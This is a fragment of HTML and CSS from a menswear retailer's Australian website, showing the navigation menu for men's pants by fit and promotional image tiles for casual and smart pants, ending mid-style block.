<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3622764930 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3622764930 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3622764930 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3622764930 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3622764930) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3622764930 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1917407616 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1917407616 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1917407616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1917407616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-1917407616 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9543848527 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9543848527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9543848527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9543848527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-9543848527 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1956135738 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1956135738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1956135738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1956135738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-1956135738 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3903612714 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3903612714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3903612714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3903612714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-3903612714 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9341064284 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9341064284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9341064284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9341064284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-pants.html"
       class="navigationLink-9341064284 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9156389150 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9156389150 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9156389150 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9156389150 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-9156389150 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7005839761 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7005839761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7005839761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7005839761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-7005839761 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6937630949 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6937630949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6937630949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6937630949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-6937630949 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-4842264427 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4842264427, .column2-4842264427 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4842264427 {
        box-shadow: none;
        
    }
    
    .column2-4842264427 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4842264427 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4842264427 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4842264427 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4842264427 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4842264427 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4842264427 {
            box-shadow: none;
            
        }
        
        .column2-4842264427 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4842264427 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4842264427 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4842264427 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4842264427 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4842264427 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4842264427 {
            box-shadow: none;
            
        }
        
        .column2-4842264427 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4842264427 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4842264427 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4842264427 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4842264427 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4842264427 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4842264427 {
            box-shadow: none;
            
        }
        
        .column2-4842264427 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4842264427 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4842264427 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4842264427 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4842264427 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4842264427 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4842264427 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8343704190 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8343704190, .column2-8343704190 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8343704190 {
        box-shadow: none;
        
    }
    
    .column2-8343704190 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8343704190 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8343704190 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8343704190 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8343704190 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8343704190 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8343704190 {
            box-shadow: none;
            
        }
        
        .column2-8343704190 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8343704190 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8343704190 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8343704190 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8343704190 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8343704190 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8343704190 {
            box-shadow: none;
            
        }
        
        .column2-8343704190 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8343704190 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8343704190 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8343704190 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8343704190 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8343704190 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8343704190 {
            box-shadow: none;
            
        }
        
        .column2-8343704190 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8343704190 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8343704190 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8343704190 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8343704190 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8343704190 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8343704190 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4052861950--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4052861950--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4052861950 .js-read-more,
    .promo-tile-4052861950 .js-read-less {
        font-size: null;
    }

    .promo-tile-4052861950--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4052861950:hover .promo-tile-4052861950-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4052861950 .promo-tile-4052861950-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4052861950-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4052861950 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4052861950--minititle {
        min-height: auto;
    }

    .promo-tile-4052861950--title {
        min-height: auto;
    }

    .promo-tile-4052861950--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4052861950--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4052861950--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4052861950--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4052861950--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4052861950-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4052861950--minititle {
            min-height: auto;
        }

        .promo-tile-4052861950--title {
            min-height: auto;
        }

        .promo-tile-4052861950--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4052861950--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4052861950--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4052861950--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4052861950-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4052861950--minititle {
            min-height: auto;
        }

        .promo-tile-4052861950--title {
            min-height: auto;
        }

        .promo-tile-4052861950--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4052861950--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4052861950--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4052861950 .js-read-more,
        .promo-tile-4052861950 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4052861950--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4052861950--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4052861950--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4052861950-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4052861950--minititle {
            min-height: auto;
        }

        .promo-tile-4052861950--title {
            min-height: auto;
        }

        .promo-tile-4052861950--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4052861950--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4052861950--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4052861950 .js-read-more,
        .promo-tile-4052861950 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4052861950--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4052861950--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4052861950 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4052861950-scaled-img--false promo-tile-4052861950--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/" class="promo-tile-4052861950--navLink cursor-pointer position-absolute uppercase">
                    Casual Pants
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8343704190 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5354211732--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5354211732--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5354211732 .js-read-more,
    .promo-tile-5354211732 .js-read-less {
        font-size: null;
    }

    .promo-tile-5354211732--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5354211732:hover .promo-tile-5354211732-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5354211732 .promo-tile-5354211732-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5354211732-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5354211732 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5354211732--minititle {
        min-height: auto;
    }

    .promo-tile-5354211732--title {
        min-height: auto;
    }

    .promo-tile-5354211732--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5354211732--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5354211732--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5354211732--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5354211732--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5354211732-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5354211732--minititle {
            min-height: auto;
        }

        .promo-tile-5354211732--title {
            min-height: auto;
        }

        .promo-tile-5354211732--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5354211732--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5354211732--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5354211732--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5354211732-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5354211732--minititle {
            min-height: auto;
        }

        .promo-tile-5354211732--title {
            min-height: auto;
        }

        .promo-tile-5354211732--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5354211732--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5354211732--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5354211732 .js-read-more,
        .promo-tile-5354211732 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5354211732--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5354211732--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5354211732--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5354211732-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5354211732--minititle {
            min-height: auto;
        }

        .promo-tile-5354211732--title {
            min-height: auto;
        }

        .promo-tile-5354211732--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5354211732--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5354211732--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5354211732 .js-read-more,
        .promo-tile-5354211732 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5354211732--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5354211732--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5354211732 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5354211732-scaled-img--false promo-tile-5354211732--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/" class="promo-tile-5354211732--navLink cursor-pointer position-absolute uppercase ">
                    Smart Pants
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4842264427 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7325340736--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7325340736--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
